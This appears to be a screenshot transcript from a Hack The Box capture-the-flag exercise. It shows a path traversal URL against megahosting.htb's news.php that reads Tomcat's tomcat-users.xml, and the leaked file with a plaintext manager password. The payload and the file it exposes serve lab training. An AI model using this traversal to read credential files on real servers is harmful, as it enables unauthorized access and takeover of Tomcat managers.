 view-source:http://megahosting.htb/news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3 Licensed to the Apache Software Foundation (ASF) under one or more
4 contributor license agreements. See the NOTICE file distributed with
5 this work for additional information regarding copyright ownership.
6 The ASF licenses this file to You under the Apache License, Version 2.0
7 (the "License"); you may not use this file except in compliance with
8 the License. You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE: By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application. If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE: The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>